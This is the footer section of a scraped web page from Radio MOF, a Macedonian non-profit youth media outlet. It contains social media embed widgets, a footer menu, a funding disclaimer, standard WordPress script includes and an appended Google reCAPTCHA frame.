    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VdjTrgnzcyGsgYydbZx2Jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902588825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>